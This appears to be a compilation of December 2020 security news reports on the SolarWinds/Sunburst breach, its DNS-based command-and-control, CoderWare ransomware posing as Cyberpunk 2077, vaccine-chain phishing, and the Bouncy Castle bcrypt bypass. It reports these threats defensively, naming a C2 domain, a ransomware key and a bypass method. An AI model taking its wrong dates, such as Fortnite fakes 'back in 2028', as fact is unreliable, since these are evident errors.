John Dickson of the security firm Denim Group said many private sector companies which could be vulnerable were scrambling to shore up security, even to the point of considering rebuilding servers and other equipment.
"Everyone is in damage assessment now because it's so big," Dickson said. "It's a severe body blow to confidence both in government and critical infrastructure."
The threat comes from a long-running attack which is believed to have injected malware into computer networks using enterprise management network software made by the Texas-based IT company SolarWinds, with the hallmarks of a nation-state attack.
James Lewis, vice president at the Center for Strategic and International Studies, said the attack may end up being the worst to hit the United States, eclipsing the 2014 hack of US government personnel records in a suspected Chinese infiltration.
"The scale is daunting. We don't know what has been taken so that is one of the tasks for forensics," Lewis said.
"We also don't know what's been left behind. The normal practice is to leave something behind so they can get back in, in the future."
- NSA warning -
The National Security Agency called for increased vigilance to prevent unauthorized access to key military and civilian systems.
Analysts have said the attacks pose threats to national security by infiltrating key government systems, while also creating risks for controls of key infrastructure systems such as electric power grids and other utilities.
The US Cybersecurity and Infrastructure Security Agency (CISA) said government agencies, critical infrastructure entities, and private sector organizations had been targeted by what it called an "advanced persistent threat actor."
CISA did not identify who was behind the malware attack, but private security companies pointed a finger at hackers linked to the Russian government.
Pompeo had also suggested Moscow's involvement on Monday, saying the Russian government had made repeated attempts to breach US government networks.
President-elect Joe Biden expressed "great concern" over the computer breach while Republican Senator Mitt Romney blamed Russia and slammed what he called "inexcusable silence" from the White House.
Romney likened the cyberattack to a situation in which "Russian bombers have been repeatedly flying undetected over our entire country."
CISA said the computer intrusions began at least as early as March this year, and the actor behind them had "demonstrated patience, operational security and complex tradecraft."
"This threat poses a grave risk," CISA said Thursday, adding that it "expects that removing this threat actor from compromised environments will be highly complex and challenging for organizations."
Hackers reportedly installed malware on software used by the US Treasury Department and the Commerce Department, allowing them to view internal email traffic.
The Department of Energy, which manages the country's nuclear arsenal, confirmed it had also been hit by the malware but had disconnected affected systems from its network.
"At this point, the investigation has found that the malware has been isolated to business networks only, and has not impacted the mission essential national security functions of the department, including the National Nuclear Security Administration," said agency spokeswoman Shaylyn Hynes.
SolarWinds said up to 18,000 customers, including government agencies and Fortune 500 companies, had downloaded compromised software updates, allowing hackers to spy on email exchanges.
Russia has denied involvement.
Sunburst’s C2 Secrets Reveal Second-Stage SolarWinds Victims
19.12.2020 Cyber Threatpost
Examining the backdoor’s DNS communications led researchers to find a government agency and a big U.S. telco that were flagged for further exploitation in the spy campaign.
More information has come to light about the Sunburst backdoor that could help defenders get a better handle on the scope of the sprawling SolarWinds espionage attack. The campaign is known to have affected six federal departments, Microsoft, FireEye and dozens of others so far.
Sunburst, a.k.a. Solorigate, is the malware used as the tip of the spear in the campaign, in which adversaries were able to use SolarWinds’ Orion network management platform to infect targets. It was pushed out via trojanized product updates to almost 18,000 organizations around the globe, starting nine months ago. With Sunburst embedded, the attackers have since been able to pick and choose which organizations to further penetrate.
Following the breadcrumbs found in Sunburst’s command-and-control (C2) communications, researchers from Kaspersky were able to progress from uncovering which companies are infected with the backdoor, to which ones were actually chosen for additional exploitation. Kaspersky researchers said they used the approach to identify a U.S. government entity and a telco (“a rather big telecommunications company from the U.S., serving more than 6 million customers”) that caught the attention of the attackers.
Further exploitation by the unknown advanced persistent threat (APT) group, dubbed UNC2452 or DarkHalo by researchers, involves installing more malware, installing persistence mechanisms and exfiltrating data, according to Kaspersky.
“The primary goal of the campaign appears to be espionage,” according to an analysis from Kaspersky, issued Thursday. “The attackers showed a deep understanding of Office365, Azure, Exchange and Powershell, and leveraged it in creative ways to monitor and extract the victims’ emails.”
Sunburst was planted in around 18,000 first-stage victims, but “only a handful [of the 18,000] were interesting to them,” Kaspersky analysts said.
“We spent the past days checking our own telemetry for signs of this attack, writing additional detections and making sure that our users are protected,” said Costin Raiu, head of Kaspersky’s Global Research and Analysis team, in a Thursday blog post. “At the moment, we have identified approximately 100 customers who downloaded the trojanized package containing the Sunburst backdoor. Further investigation is ongoing.”
The fact that Sunburst stayed under the radar for so long is unsurprising, analysts said. For instance, once installed, Sunburst stays silent for up to two weeks in an effort to evade detection, researchers said. Also, the component that contained the malware was code-signed with the appropriate SolarWinds certificate, as previously reported. This made the DLL look like a legitimate and safe component for the Orion product, with the right size and no suspicious scripts.
“The campaign was effective because of its combination of a supply-chain attack with a very well-thought-out first-stage implant and careful victim-selection strategies, and because it had no obvious connections to any previously observed tactics, techniques and procedures (TTPs),” according to the Kaspersky analysis. “It was particularly stealthy because of the slow communication method, a lack of x86 shellcode, and the fact that there was no significant change in the file size of the module when the malicious code was added.”
On the Hunt for Victims
The analysts were able to uncover more about how Sunburst communicates with its command-and-control (C2) server – namely, it does so through Domain Name System (DNS) requests. DNS performs the translation between human-readable domain names, like threatpost.com, and the numeric IP addresses that web browsers use. DNS requests initiate this translation – and these queries can be manipulated or altered by threat actors to contain additional information.
Once implanted, Sunburst starts to communicate with a first-stage C2 (“avsvmcloud[.]com”) by sending encoded DNS requests with information about the infected computer, so the attackers can decide whether to proceed to the next stage of infection.
If the attackers decide that an organization should be flagged for additional attention, the C2’s next DNS response will include a CNAME record pointing to a second-level C2 – an process that was also flagged by FireEye, with samples. CNAME is a type of DNS record that maps an alias name to a true or canonical domain name.
Importantly, the use of DNS requests can allow researchers to better identify victims of the attack, Raiu noted: “Knowing that the DNS requests generated by Sunburst encode some of the target’s information, the obvious next step would be to extract that information to find out who the victims are.”
Matching DNS Requests to Victims
In looking at the FireEye samples containing the CNAME records, Kaspersky analysts were able to uncover the OrionImprovementBusinessLayer.Update binary.
In unpacking it, it became clear that the binary calls one of four functions: GetCurrentString, GetPreviousString, GetNextStringEx and GetNextString, each of which correspond to four different DNS-based communications.
The first function, GetCurrentString, generates strings that contain a unique target’s identifier (this.guid), the target’s hostname (this.dnStrLower) and the rest of the hostname that will be in form of “appsync-api.*.avsvmcloud[.]com”, according to the analysis.
The encoding of the data is done by two additional functions, CreateSecureString and CreateString.
The function GetPreviousString meanwhile produces a similar hostname for a DNS request.
“It includes a part of the target’s hostname in the request, so that it would match the limitations on the request length. Each such request also includes the sequence number (this.nCount) that is the offset of the current substring from the beginning of the hostname,” researchers noted.
The remaining two functions, GetNextStringEx and GetNextString, include only the target’s unique ID (UID), hashes of the running processes of interest and the list and status of these processes. The target’s UID is then encrypted, and the data is encoded with CreateSecureString.
This information, which is sent to the attackers’ C2, can be matched with information in other (legitimate) DNS requests to identify who the companies are that have been flagged for additional focus, Raiu said.
“At this point, a question arises – can we match any of existing private and public DNS data for the malware root C2 domain, avsvmcloud[.]com, with the CNAME records, to identify who was targeted for further exploitation,” Raiu said.
After parsing publicly available DNS databases, Sunburst-generated and otherwise, the researchers were able to find that the UIDs are also included in other types of DNS requests – leading them to specific domains for specific victim companies.
Using this technique, both Kaspersky and QiAnXin Technology have published public decoders to help defenders assess the extent of the campaign.
While the finds are a breakthrough, Raiu said that much remains unknown about the attackers and their TTPs.
At the moment, there are no technical links with previous attacks, so it may be an entirely new actor, or a previously known one that evolved its TTPs and opsec to the point that it can’t be linked anymore. While some have linked it with APT29/Dukes, this appears to be based on unavailable data or weak TTPs, such as legitimate domain re-use.
Microsoft Caught Up in SolarWinds Spy Effort, Joining Federal Agencies
19.12.2020 BigBrothers Threatpost
The ongoing, growing campaign is “effectively an attack on the United States and its government and other critical institutions,” Microsoft warned.
Microsoft has become the latest victim of the ever-widening SolarWinds-driven cyberattack that has impacted rafts of federal agencies and tech targets. Its president, Brad Smith, warned late Thursday to expect many more victims to come to light as investigations continue.
Adversaries were able to use SolarWinds’ Orion network management platform to infect users with a stealth backdoor called “Sunburst” or “Solorigate,” that opened the way for lateral movement to other parts of a network. It was pushed out via trojanized product updates to almost 18,000 organizations around the globe, starting nine months ago. Once embedded, the attackers have been able to pick and choose which organizations to further penetrate.
“Like other SolarWinds customers, we have been actively looking for indicators of this actor and can confirm that we detected malicious SolarWinds binaries in our environment, which we isolated and removed,” a Microsoft spokesperson said in a media statement. Microsoft and FireEye have created a “kill switch” for the backdoor that can defang it — though that doesn’t help remediate infections that have spread to other areas of networks.
In a Thursday evening blog post, Smith described the “broad and successful espionage-based assault” as “ongoing” and “remarkable for its scope, sophistication and impact.”
Smith noted, “we should all be prepared for stories about additional victims in the public sector and other enterprises and organizations.”
To that point, he said that Microsoft has so far notified 40 of its security customers that it’s products have found indicators of compromise on their networks, and that the attackers targeted them “more precisely and compromised through additional and sophisticated measures,” with more victims to come.
Around 80 percent of those customers have been located in the United States, Smith said, with the remaining located in Canada and Mexico in North America; Belgium, Spain and the United Kingdom in Europe; and Israel and the UAE in the Middle East. They are government agencies, security and other technology firms, and non-governmental organizations.
The supply-chain attack vector used for initial access (the SolarWinds’ Orion software) also allowed the attackers to reach “many major national capitals outside Russia,” Smith said. “This also illustrates the heightened level of vulnerability in the United States.”
Victims who are Microsoft security customers by industry sector. Click to enlarge.
However, above all, the campaign is “effectively an attack on the United States and its government and other critical institutions,” he warned.
So far, there are six known federal entities that have been impacted by the attack: The Pentagon, the Department of Energy, the Department of Homeland Security, the National Institute of Health, the Department of Treasury and the Department of Commerce.
Microsoft’s update comes as the U.S. Cybersecurity and Infrastructure Security Agency (CISA) warned that there could be additional initial-access vectors used by the attackers, beyond the SolarWinds Orion platform.
“CISA has evidence of additional initial access vectors, other than the SolarWinds Orion platform; however, these are still being investigated,” it said in an updated bulletin on Thursday.
Sources told Reuters that the hackers used Microsoft’s Azure cloud offerings as part of their attacks, but the Microsoft spokesperson said that there are “no indications that our systems were used to attack others.”
Unprepared for Response?
In a report breaking the news that the DoE, keeper of the nuclear arsenal, has been impacted by the attack, sources said that CISA admitted that it was overwhelmed and lacked the resources to properly respond. It’s also suffering from a lack of leadership: Its top official, Christopher Krebs, was fired for calling the 2020 U.S. Presidential election secure, and he has not been replaced.
This adds to an already chaotic cybersecurity posture in the federal government, Smith noted.
“It too often seems that federal agencies currently fail to act in a coordinated way or in accordance with a clearly defined national cybersecurity strategy,” Smith wrote. “While parts of the federal government have been quick to seek input, information sharing with first responders in a position to act has been limited. During a cyber-incident of national significance, we need to do more to prioritize the information-sharing and collaboration needed for swift and effective action. In many respects, we risk as a nation losing sight of some of the most important lessons identified by the 9/11 Commission.”
Attribution remains unspoken by U.S. government officials, but FireEye CEO Kevin Mandia said earlier this week that “We are witnessing an attack by a nation with top-tier offensive capabilities.” Smith noted that Microsoft has reached the same conclusion.
As for which government is behind the attacks, researchers and lawmakers alike, citing the highly sophisticated nature of the attack, have said the intrusions were likely carried out by Russian intelligence, though the U.S. has not officially made any attribution.
A classified briefing from the FBI and other agencies for members of Congress on the attacks is scheduled for Friday.
Cyberpunk 2077 Headaches Grow: New Spyware Found in Fake Android Download
19.12.2020 Android Threatpost
Threat actors impersonate Google Play store in scam as Sony pulls the game off the PlayStation store due to myriad performance issues.
Threat actors continue to take advantage of the hype surrounding the release of the videogame Cyberpunk 2077 in a variety of ways. The latest twist is ransomware targeting Android devices disguised as a legitimate download of the new open-world game.
Kaspersky researcher Tatyana Shishkova discovered the malware earlier this week, and in a tweet described the sample as a type of CoderWare ransomware, more specifically of the “Black Kingdom” family. She noted that the malware code was being promoted as a download of Cyberpunk 2077 from a fake version of the Google Play mobile app marketplace.
The listing for the game, which is named “Cyberpunk 2077 Mobile (Beta),” even had reviews from users so as to appear legitimate – as seen on one of several screenshots of the scam that Shishkova posted on Twitter.
If users click on the download and execute the binary, they received a message informing them that they’ve been infected with CoderWare ransomware. Next, victims are advised, via the ransomware note, to take a screenshot of the message, which contains information for decryption. Hackers request that victims pay $500 in Bitcoin to obtain the key for unlocking decrypted files.
Shishkova, however, noted that CoderWare ransomware uses a hardcoded key, which means that paying the ransom may not be necessary if someone falls victim to the scam.
“RC4 algorithm with hardcoded key (in this example – ‘21983453453435435738912738921’) is used for encryption,” she tweeted. “That means that if you got your files encrypted by this #ransomware, it is possible to decrypt them without paying the ransom.”
CoderWare: A Magnet for Cyber Punks
CoderWare has been linked to Cyberpunk 2077 in the past. The Malware Hunter team tweeted in November that they had discovered a version of the ransomware for Python disguised as a Windows Cyberpunk 2077 installer, according to a report in BleepingComputer. Both that version of CoderWare and the one discovered by Shishkova appear to be variants of the Black Kingdom ransomware, which was seen earlier this year in attacks on Pulse Secure VPNs.
The hotly anticipated Cyberpunk 2077 lets players create a character called “V” who lives in Night City and even features a digital Keanu Reeves as a major character. Before the game was even released, threat actors were exploiting its popularity with scams offering “free copies” of the game while stealing personal information, something researchers at Kaspersky also uncovered.
The latest scam is similar but with a twist, as the game is already available for purchase and download for PC, PlayStation 4, Xbox One and Stadia, with compatibility with PS5 and Xbox Series X for a price tag of $60.
Rocky Release of Cyberpunk 2077
As if cyber threats surrounding the game aren’t enough to turn game enthusiasts off, there are myriad other issues with Cyberpunk 2077 that gamers have reported with the initial release of the title, including poor performance and numerous bugs and glitches that make the user experience less than pleasant.
It’s gotten so bad that Sony even pulled the game from the PlayStation store, offering those who purchased it already a full refund. To make matters even worse, some users seeking refunds then experienced problems with downloading the form to register for that refund, something Sony said it would fix as soon as possible.
“What a mess!” tweeted James Webber, a writer and director who already downloaded and played Cyberpunk 77—expressing what is likely a similar sentiment among early adopters. “Despite quite enjoying the game so far, I’ve encountered almost too many bugs to count. Hoping for a patch asap.”
Cloud is King: 9 Software Security Trends to Watch in 2021
19.12.2020 Security Threatpost
Researchers predict software security will continue to struggle to keep up with cloud and IoT in the new year.
IT security professionals have largely spent the year managing a once-in-a-generation workforce shift from office to home in 2020. With the initial push over, experts predict that 2021 will be focused on shoring up the cloud and re-imagining organizational workflows under this new normal. Software security will be critical in this environment.
That’s according to researchers from Checkmarx, which just published its 2021 Software Security Predictions report. It envisions a new era for software-development teams, including a focus on better application security tools, scaling on-premise security tools to the cloud and better protecting internet-of-things (IoT) devices.
Adapt to the Cloud
Checkmarx advises software-development teams they will need to keep apace with the development of applications in the cloud going forward.
2020 Reader Survey: Share Your Feedback to Help Us Improve
“You can’t push code and then roll back to fix vulnerabilities, as it presents an opportunity for malicious actors to infiltrate your systems,” Maty Siman, Checkmarx CTO said in the report. “In 2021, the tools used for application security that integrate into the tool chain must work much more rapidly, scale to cloud environments and present actionable findings in a format that developers can understand and use to make quick fixes.”
The message comes as cloud applications and environments are increasingly in the sights of attackers. This week for instance the National Security Agency issued a warning that threat actors have developed techniques to leverage vulnerabilities in on-premises network access to compromise the cloud.
“Malicious cyber-actors are abusing trust in federated authentication environments to access protected data,” the advisory read. “The exploitation occurs after the actors have gained initial access to a victim’s on-premises network. The actors leverage privileged access in the on-premises environment to subvert the mechanisms that the organization uses to grant access to cloud and on-premises resources and/or to compromise administrator credentials with the ability to manage cloud resources.”
Open-Source Vulnerabilities
Meanwhile, open source will continue to attract attacks.
“Rarely does a week go by without a discovery of malicious open-source packages,” Siman wrote. “Yes, organizations understand they need to secure the open-source components they’re using, and existing solutions help them in removing packages that are mistakenly vulnerable (where a developer accidentally puts a vulnerability into the package). But they are still blind to instances where adversaries maliciously push tainted code into packages. This needs to change in 2021.”
He warned to stay away from new contributions and stick with more “mature,” well-known open-source components.
Infrastructure as Code
Developers have been feverishly building applications using new infrastructure-as-code environments, which, Siman said, has left major gaps in security. Going forward, that will drive additional training in IaC security.
“I expect to see malicious attackers exploit developers’ missteps in these flexible environments. To combat this, we will see a major concentration around cloud security training, IaC best practices, and additional spend allocated toward software and application security to support the demand of a remote workforce and more complex software ecosystems,” he added.
Security will Report to Development
Diva developers are a fact of life, and in order to drive security throughout the software-development process, security teams will have to orient themselves within development teams to increase collaboration, Sima explained.
“Developers are opinionated and increasingly influential, and you cannot force them to do or use something they don’t buy into,” he wrote. “To foster collaboration between security and development, security in 2021 will need to integrate into the development tool chain in a manner that the latter is most comfortable with.”
Holistic View of Security
Increasingly, Siman said, teams will need a comprehensive view of their security postures across the entire organization, driving a need for tools which provide that full ecosystem view.
When it comes to the security of open source in particular, more comprehensive views will allow organizations not only to know if they are consuming a vulnerable package, but also, and more importantly, whether or not the way that the application consumes it makes an attack or vulnerability possible.
Cloud-Native Security
Cloud-native security is currently underutilized and not fully understood within the security community, but 2021 will see a push toward prioritizing locking down cloud environments, according to the report’s co-author and Checkmarx director of security research, Erez Yalon.
“If 2020 was the year of the API, 2021 will be the year where cloud-native security steals the spotlight,” Yalon wrote in the report. “APIs play a major role in cloud-native security, but the focus will turn to how cloud-based technologies continue to proliferate and increase in adoption across organizations. Securing the resulting ecosystems of interconnected cloud-based solutions will become a priority.”
Vulnerable APIs
Which brings Yalon to his next ominous prediction, that those unsecured API’s will be the easiest place for attackers to breach systems.
“As malicious actors continue to ramp up their API-targeted attacks and organizations play catch-up in their understanding of how these programs can be exploited, adversaries will capitalize on this gap in the near-term, forcing developers to quickly identify ways to better secure API authentication and authorization processes,” he said.
Legacy Devices Vulnerable
Yalon added that old IoT devices, which are often forgotten about while quietly operating in the background, will continue to be juicy targets for threat actors in 2021.
“As these gadgets grow older but remain in use, many manufacturers have stopped supporting them with software updates and patches as they prioritize newer models, making older models prime targets for malicious actors looking for easy access points,” Yalon wrote. “As time moves on, vulnerabilities in these now outdated products will be discovered and exploited.”
Dovetailing with this, industrial, factory and medical gear were reported by Artemis to have been left largely unpatched to protect against URGENT/11 and CDPwn groups of malware, despite fixes being delivered. The researchers looked and found 97 percent of the OT devices impacted by URGENT/11 weren’t patched, for instance.
Slow Progress on IoT Security
The passage of the recent IoT Cybersecurity Improvement Act in the U.S. last month was step in the right direction, according to Yalon, but there is still much work to do.
The bipartisan legislation requires federal devices to meet a minimum standard security requirement. But Yalon added that no real progress can be made without intense pressure from consumers.
“Until consumers put real pressure on governments and manufacturers for improved security for IoT devices, or manufacturers take place a great emphasis for IoT security, this will be a continuing cause for concern,” he said.
Hackers target COVID-19 vaccine supply chain and sell the vaccine in Darkweb
19.12.2020 CyberCrime Securityaffairs
Threat actors continue to trade critical medical data in the Dark Web while organizations are involved in the response to the COVID-19 pandemic.
Cybercrime organizations continue to be very active while pharmaceutical organizations are involved in the development of a COVID-19 vaccine and medicines to cure the infections.
Experts from Cyble discovered in several forums on the dark web, the offer for enormous repositories of critical medical that wee stolen from multiple organizations.
Threat actors attempt to sell alleged confidential vaccine research and databases containing PII.
“As COVID-19 continues to dominate headlines, confidential vaccine research data generates enough monetization opportunities for cybercriminals.” reads the post published by Cyble. “In addition to the COVID-19 databases containing confidential PII being leaked on the Internet, one of the critical security concerns is the immense cold chain logistics of the vaccine.”
Recently, IBM warned of attacks against the COVID-19 vaccine cold chain that begun in September 2020. The experts uncovered a large scale spear-phishing campaign that has been ongoing since September 2020. Threat actors are impersonating a biomedical company, Haier Biomedical, and are sending out spear-phishing messages to executives and global organizations involved in vaccine storage and transport. Haier Biomedical is a legitimate member company of the COVID-19 vaccine supply chain, it is also a qualified supplier for the CCEOP program.
The phishing campaign hit global organizations with headquarters in Germany, Italy, South Korea, Czech Republic, greater Europe, and Taiwan. The attackers aim at harvesting account credentials to use in further attacks against the same organizations.
DHS CISA also issued an alert warning organizations working on the COVID-19 cold chain of targeted attacks carried out by nation-state actors.
More recently, experts from Cyble research observed new phishing emails with the subject posing as a Draft of Contract related to the CCEOP and Vaccine Program. Once again, this phishing email masquerades as communication from Haier Biomedical and is targeted at Kraeber & Co.

The attackers attempt to trick victims into opening the malicious HTML attachment, then the victims are prompted to submit login credentials for viewing PDF content.
“Our research indicates a malicious ActiveX component that automatically runs in the background as soon as the user enables the document security control.” continues the report. “This type of ‘Precision Targeting’ involves advanced phishing attacks that are difficult to detect and takedown by security organizations.”
The ActiveX function in the HTML page allows sending the harvested credentials back to the attackers’ server via POST request.
The threat actors could use the credentials to gain access to the targeted infrastructure and attempt to steal confidential information related to the COVID-19 vaccine research and delivery.
Another interesting aspect of the Cyble research team is the discovery of multiple offers of vaccines in the dark web marketplaces.
While the first doses of the vaccine are provided to the UK and US citizens, multiple vendors on the darknet are already offering for sale doses of the Pfizer/BioNTech vaccine.
It is important to remind that the Pfizer vaccine must be kept at minus-70 degrees centigrade, this means that it cannot be shipped out in the post. At the time of this writing, it is unclear how the sellers are managing the doses and how they can ship them.

“This phishing campaign is a clear indication that threat actors are shifting their focus on the complex logistical network associated with the R&D and distribution of the vaccine value chain.” concludes Cyble.
All-source intelligence: reshaping an old tool for future challenges
19.12.2020 Cyber Securityaffairs
An enhanced version of the old all-source intelligence discipline could serve the purpose.
By Boris Giannetto
Hybrid, interconnected and complex threats require hybrid, interconnected and complex tools. An enhanced version of the old all-source intelligence discipline could serve the purpose.
Today’s society hinges on technologies and they will have most likely an ever-increasing clout in the future, thanks to the development of supercomputing, artificial intelligence, quantum and space technologies. However, we do believe that the human element will maintain a central role.
Global systems and infrastructures are hackable targets (and they are more and more hacked). Technical experts break their head by wondering whether there will ever be a non-hackable system (discussion on quantum and post-quantum cryptography are just an example). Yet, that is not the relevant issue. Cyber operations are often not even detected (especially those below the threshold). Uncertainty appears to us as the main emergent behaviour in global dynamics.
The hiatus between (some) intelligence agencies and other players in the cyber arena is huge. Intelligence units have – and they keep on developing – the most powerful (secret) cyber paraphernalia. Asymmetry is a euphemism.
Cyber intelligence has proven to be of some use both for private organizations and other institutions, but this activity often struggles to find conclusive evidence (smoking guns), attribute attacks to a threat actor (without a doubt), ascertain real motivations or make reliable predictions.
To put it concisely, cyber intelligence is a valid and promising tool, but nowadays it is often (not always) characterized by shaky predictions and lack of conclusive evidence. As is common knowledge, anonymization, obfuscation, antiforensics, re-use, and infrastructure hijacking put frequently cyber intelligence (and cyber threat intelligence) in a doom of overall ignorance or at best in a mist of blurred knowledge. Misleading IOCs, bogus threat actors and phantom APTs are a tough nut to crack. As to APTs, different naming criteria and mimickers breed a tricky situation: with regard to state actors, it is useful to analyse directly the activity of intelligence units. False flags, name & shame and plausible deniability only increase a smoke screen and put to the test analysts’ capabilities.
Non-IT cyber intelligence (cyber is not simply the same as IT; multidisciplinary approach and expertise are key) can help the technical analysis, being it founded on strategic intelligence, geopolitical, scenario and context analysis (in this regard, there are aspects of connection with strategic CTI, even though the two disciplines must be kept separate). Nevertheless, real and sound non-IT cyber intelligence is rarely employed. Furthermore, one ought to boost also archeo-cyber intelligence: cases are filed too quickly, without understanding many things; a deeper ex post study can crack the case and reveal many prospective trends.
Members of nation state or state-sponsored tiger teams laugh often unpunished at mistaken cyber intelligence analysis bulletins published with great fanfare. Rules of thumb, bias, and gimmicks dominate well-known and widespread frameworks; oversimplifications fill pages of nonsensical reports released by improvised and self-declared cyber pundits worldwide. Among such simplifications, one can often read misleading assumptions, for instance: no state pursues economic gain in cyber-attacks; threat actors use specific TTPs and not others; official investigative sources said this and one have to take it for granted; intelligence units do not have recourse to simple and cheap tools in the wild, and so on. Time is however a severe judge and sometimes restores the truth, proving that those reports were inaccurate or at worst wrong. At any rate, threat actors remain for a long time empty puppets and real motivations remain unknown to most. On the contrary, on the technical side (but that relates to cybersecurity in general), alerts and advisories on CVEs – especially on zero-days – show some usefulness, indeed. However, it represents an endless game, characterized by continuous patches and workarounds.
As far as a fairly recent (and rising) trend is concerned, the application of intelligence tools to private and administrative state institutions could engender encouraging organizational advancements (and in rare cases, positive sectoral effects); but some snags could occur at a systemic level. Even if one ought not to preclude such activities in these contexts, private companies and administrative institutions have different purposes, capabilities and powers from intelligence agencies and law enforcement units. This could bring about some inefficiencies and dispersion of information. Possible problems could derive from pre-existing procedures, mind-set of incumbent management (not used to secrecy protocols and intelligence modus operandi), and selection of personnel (in any case, it is useful one more to underscore that some features – e.g. ingenuity and intuition – cannot be taught).
In a complex future scenario, a gamut of different tools – simultaneously and harmonically used – may be the keystone for information gathering and strategic analysis activities. CYBINT is (just) one of them.
All-source intelligence is fundamental in both information acquisition (collection, evaluation, integration) and analysis (tactical, operational, and strategic). Indeed, it is advisable to adopt a synoptic approach during all the (squeezed) intelligence cycle (direction – collection, processing – analysis, production, dissemination). Platforms and technologies ought to be assessed for their intrinsic nature: they are tools and should be regarded as functional means.
Actually, SIGINT, HUMINT, GEOINT, MASINT, TECHINT, IMINT, OSINT (and so on), as well as active defence and offensive operations, are mostly carried out by intelligence agencies and law enforcement units (mainly because of legal restrictions). A close cooperation between these units and other players is desirable.
A broad-scope strategic analysis is essential too, in order to comb raw data, consolidate a sound information base and produce actionable intelligence in an all-encompassing manner. With regard to analysis, specific domains and topics could be addressed by specific disciplines (f.i. FININT). To this end, best minds from different sectors and specializations must be brought together.
A single-INT is not capable of covering the entire spectrum of threats, which even more overlap and interact faster and faster. Cyber and physical domains incessantly permeate each other (hence, the importance of cyber-physical systems). To properly handle and predict phenomena, it is crucial to understand (intelligĕre) emergent collective behaviours in advance, according to a syncretic approach.
Microsoft confirms breach in SolarWinds hack, but denies its clients were affected
19.12.2020 Incindent Securityaffairs
Microsoft confirms that it was also breached in the SolarWinds supply chain hack, but excluded that the attack impacted its customers.
Microsoft has confirmed that it was one of the companies breached in the recent SolarWinds supply chain attack, but the IT giant denied that the nation-state actors compromised its software supply-chain to infect its customers.
Last week, Russia-linked hackers breached SolarWinds, the attackers had used a trojanized SolarWinds Orion business software updates to distribute the backdoor tracked as SUNBURST (aka Solarigate (Microsoft)).

The company notified roughly 33,000 Orion customers of the incident, but it argued that less than 18,000” customers may have used the backboard version of its products.
According to a report published by Reuters agency citing anonymous sources familiar with the investigation, Microsoft also compromised in the SolarWinds supply–chain attack and the hackers were able to compromise its software to distribute malware to its clients.
“As with networking management software by SolarWinds, Microsoft’s own products were then used to further the attacks on others, the people said.” reported the Reuters agency.
“It was not immediately clear how many Microsoft users were affected by the tainted products.”
Basically, the report states that Microsoft itself was the victim of a supply chain attack, a circumstance that the company denied.
Microsoft issued the following statement in response to the reports published by the media.
“Like other SolarWinds customers, we have been actively looking for indicators of this actor and can confirm that we detected malicious SolarWinds binaries in our environment, which we isolated and removed. We have not found evidence of access to production services or customer data. Our investigations, which are ongoing, have found absolutely no indications that our systems were used to attack others.”
Frank Shaw, the corporate vice president of communications at Microsoft, confirmed that its company detected multiple malicious SolarWinds binaries in its environment, but excluded that that the company’ clients were impacted.
The Cybersecurity and Infrastructure Security Agency (CISA) published an alert to warn of compromises of U.S. government agencies, critical infrastructure entities, and private sector organizations by an advanced persistent threat (APT) actor beginning in at least March 2020. According to CISA, the attack was carried out by an APT group that demonstrated patience, operational security, and complex tradecraft in these intrusions.
CISA experts pointed out that removing this threat actor from compromised environments will be highly complex and challenging for organizations.
“CISA has evidence of additional initial access vectors, other than the SolarWinds Orion platform; however, these are still being investigated.” reads the alert.
Microsoft, FireEye, and GoDaddy have partnered to create a kill switch for the Sunburst backdoor that was employed in the recent SolarWinds hack.
Fake mobile version of Cyberpunk 2077 spreads ransomware
19.12.2020 Android Securityaffairs
A threat actor is spreading ransomware dubbed CoderWare that masquerades as Windows and Android versions of the recent Cyberpunk 2077.
Crooks are spreading fake Windows and Android versions of installers for the new Cyberpunk 2077 video game that is delivering the CoderWare ransomware. Cyberpunk 2077 is a 2020 action role-playing video game developed and published by CD Projekt, it was one of the most
It is not the first time that threat actors attempt to exploit the interest of the gamers into new video games like has happened with mobile versions of the popular Fortnite back in 2028.
The fake version of the Cyberpunk 2077 game was discovered by Kaspersky researcher Tatyana Shishkova and reported by BleepingComputer.
Shishkova has discovered a fake Android version of the game that was being distributed from a website impersonating the legitimate Google Play Store.
The good news is that the CoderWare ransomware uses a RC4 algorithm with hardcoded key, this means that victims can decrypt their files without paying the ransom.
Bleeping Computer pointed out that a Windows version of Cyberpunk 2017 installer was spotted in November by malware researchers at MalwareHunterTeam. The malware employed in the attack was calling itself CoderWare, but the researchers reported that it is a variant of the BlackKingdom ransomware that was appending the ,DEMON extension to the filenames of the encrypted files.
Authentication Bypass Vulnerability Patched in Bouncy Castle Library
19.12.2020 Vulnerebility Securityweek
A high-severity authentication bypass vulnerability was recently addressed in the Bouncy Castle cryptography library.
Founded in 2000, the project represents a collection of APIs used in cryptography for both Java and C#, with a strong emphasis on standards compliance and adaptability.
Synopsys CyRC security researchers revealed this week that an authentication vulnerability they identified in the OpenBSDBcrypt class of the Java cryptography library could be abused to bypass password checks in applications relying on the library. Tracked as CVE-2020-28052, the bug has a CVSS score of 8.1.
The OpenBSDBcrypt class leverages the Bcrypt algorithm for hashing passwords, and the researchers explain that the bug is the result of a flawed verification routine implemented in the method OpenBSDBcrypt.doCheckPassword.
“The code checks for an index of characters from 0 to 59 inclusive, rather than checking that characters at positions from 0 to 59 match. This means that passwords that result in hashes that, for instance, don’t contain bytes between 0x00 and 0x3B match every other password hash that don’t contain them,” Synopsys CyRC explains.
This means that an attacker can pass the check even if they can’t byte-for-byte match a stored hash value. Successful exploitation of the vulnerability could result in authentication bypass, allowing the attacker to perform operations as a legitimate user, including administrators.
According to the security researchers, an attacker needs to perform brute-force attempts on the passwords until they can trigger the bypass.
“Our experiments show that 20% of tested passwords were successfully bypassed within 1,000 attempts. […] Further, our investigation shows that all password hashes can be bypassed with enough attempts. In rare cases, some password hashes can be bypassed with any input,” the researchers say.
The issue was found to affect Bouncy Castle versions 1.65 and 1.66, but not previous releases. Bouncy Castle 1.67 was released on November 1, 2020, with patches for the vulnerability.
Both vendors and users of software that relies on this library are advised to upgrade to Bouncy Castle Java release 1.67 or later, to ensure they are not exposed.
SolarWinds Likely Hacked at Least One Year Before Breach Discovery
19.12.2020 Incindent Securityweek
An analysis of the infrastructure and the malware involved in the attack targeting SolarWinds indicates that the Texas-based IT management and monitoring company was hacked at least one year prior to the discovery of the breach.
SolarWinds has confirmed that sophisticated cyberspies, which are believed to be sponsored by the Russian government, compromised the software build system for its Orion product and delivered trojanized updates to as many as 18,000 customers between March and June 2020.
However, an analysis of the threat actor’s infrastructure conducted by threat intelligence company DomainTools, which specializes in DNS and domain analysis, suggests that SolarWinds was breached at some point in 2019.
